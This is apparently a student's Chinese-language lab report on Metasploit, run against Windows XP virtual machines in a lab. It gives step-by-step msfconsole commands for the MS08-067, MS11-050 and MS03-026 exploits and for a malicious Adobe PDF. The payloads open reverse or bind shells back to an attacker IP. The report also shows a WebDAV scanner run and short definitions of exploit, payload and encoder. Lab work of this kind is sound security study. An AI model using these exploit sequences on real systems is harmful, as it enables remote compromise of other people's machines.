实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08-067;

一个针对浏览器的攻击,如ms11-050;

一个针对客户端的攻击,如Adobe;

成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的。

主动攻击实践 MS08-067漏洞



msfconsole进入msf控制台search ms08_067查看该漏洞



use exploit/windows/smb/ms08_067_netapi使用该漏洞show payloads回链攻击载荷



set payload generic/shell_reverse_tcptcp反向回连set LHOST 192.168.126.128攻击机的ip地址set LPORT 5229攻击的端口set RHOST 192.168.126.136靶机的ip地址set target 0选择目标系统类型exploit进行攻击下图中展现了攻击成功

- 在kali中输入

ipconfig查看靶机的ip地址

- 在XP中查看靶机的ip地址,两者相比较,完全一样。



针对浏览器的攻击 ms11_050

进入

msfconsole控制台输入

use windows/browser/ms11_050_mshtml_cobjectelement命令使用ms11_050漏洞输入

set payload windows/meterpreter/reverse_http命令使用http反向连接- 设置kali的IP地址

set LHOST 192.168.126.128 - 设置端口

set LPORT 5229 - 设置资源标识符路径

set URIPATH fyh5229 进行攻击

exploit



遇到问题需要关闭的窗口。同时360已经给出需要修复的通知。

但是回到KALI建立会话时,IE浏览器已经关闭该网页。



设置浏览器的选项,将安全等级设为最低,且启动了插件设置,但是,会话连接还是失败。。。

会接着研究这个问题的



针对客户端的攻击 Adobe

- 输入

msfconsole进入msf控制台 输入

search adobe查找和adobe相关的漏洞我选择了

windows/fileformat/adobe_cooltype_sing输入

set payload windows/meterpreter/reverse_tcp使用tcp反向连接- 设置IP地址及端口号

- 输入

set FILENAME 5229.pdf命令生成pdf文件 进行攻击



- 下图为成功生成PDF文件的标志。

- 根据存储路径,找到PDF文件并将其放进靶机里。

- 但我找了很久都没有找到该文件,后来,如下图,选择

显示隐藏文件,这时就能找到隐藏的文件夹了。

- 我先将改文件复制进了我的主机中,立马被360删除了。



- 在msf中进入监听模式

set payload windows/meterpreter/reverse_tcptcp反向连接- 设置ip地址和端口号

- 进行攻击

- 在XP上打开5229.pdf文件,kali中显示攻击成功

- 输入ipconfig,显示的是xp的ip地址,证明攻击正确。







辅助模块 webdav

webdav: WebDAV 一种基于 HTTP 1.1协议的通信协议。由于 WebDAV 已与 Windows XP 和 IIS 集成,因此它具有这两者所提供的安全特性。其中包括 Internet 信息服务管理单元中指定的 IIS 权限和 NTFS 文件系统中的自由选择访问控制列表 (DACL)。

- 进入msf控制台

- 使用

show auxiliary命令显示所有的辅助模块以及他们的用途。

- 选择

scanner/http/webdav_scanner show options查看该漏洞的配置选项

- 设置了kali的ip地址和线程

- 进行攻击



- 攻击的结果如上图所示,但是该靶机没有装IIS。

- 参考安装IIS

- 允许

webdav,再次进行攻击,会得到[*] 192.168.126.128 (Microsoft-IIS/6.0) has WEBDAV ENABLED的消息。



RPC接口长主机名远程缓冲区溢出漏洞(MS03-026)

Remote Procedure Call (RPC)是Windows操作系统使用的一种远程过程调用协议,RPC提供进程间交互通信机制,允许在某台计算机上运行的程序无缝地在远程系统上执行代码。

- 使用

use exploit/windows/dcerpc/ms03_026_dcom - 使用

set payload windows/shell_bind_tcptcp反向连接 show options 查看该漏洞的配置选项

set LHOST 192.168.126.128 设置主机ip

set RHOST 192.168.126.137 设置反弹shell的ip

- 进行攻击,攻击成功,但是没办法建立会话。

"无会话已创建"消息发生的情况:① 使用的漏洞利用对所选择的目标不起作用。可以是一个不同版本的漏洞,或目标配置有问题。② 您使用的漏洞利用被配置为使用不创建的有效载荷 互动会话。

根据以上提示,

show options中显示Windows NT SP3-6a/2000/XP/2003 Universal都可以使用,检测了自己的虚拟机,且使用Microsoft Windows XP Professional和Microsoft Windows XP Professional SP2两个版本的虚拟机,都无法建立会话。检查了所攻击的漏洞,无误。

因为该漏洞与RPC协议还有远程有关,所以我分别打开了虚拟机中的 和 但是还是无法建立会话。

好了,我真的是没法解决这个问题了。。。

实验后问题回答

用自己的话解释什么是exploit,payload,encode.

exploit英文翻译为利用,黑客就是利用漏洞对电脑进行攻击,有漏洞不一定可以利用,但可以利用的一定有漏洞。payload:有效载荷。通常在传输数据时,为了使数据传输更可靠,要把原始数据分批传输,并且在每一批数据的头和尾都加上一定的辅助信息,而其中的原始数据就是payloadencode:编码器,用来给payload进行编码,保护payload不被发现

实验总结与体会

这次实验其实不难,但是不代表每次攻击都能成功,也不代表每次攻击都能成功建立会话,我做了好几个实验,成功的占少数,还有些失败的我没写上来。

虽然失败的占多数,但无疑这次实验通过自己查找资料学习漏洞学到了很多知识。